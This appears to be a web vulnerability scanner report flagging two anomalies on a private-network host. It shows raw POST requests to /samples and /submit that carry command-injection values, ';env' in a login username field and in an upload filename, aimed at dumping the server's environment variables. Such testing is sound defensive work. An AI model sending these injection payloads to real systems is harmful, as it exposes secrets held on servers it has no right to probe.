 Anomaly found in /samples
Description HTTP Request cURL command line
POST /samples HTTP/1.1
Host: 192.168.3.2
Referer: http://192.168.3.2/
Content-Type: application/x-www-form-urlencoded
username=%3Benv&password=letmein
Anomaly found in /submit
Description HTTP Request cURL command line
POST /submit HTTP/1.1
Host: 192.168.3.2
Referer: http://192.168.3.2/
Content-Type: multipart/form-data; boundary=-----------------
------------------------boundarystring
Content-Disposition: form-data; name="file"; filename=";env"
/* snip file content snip */
------------------------boundarystring--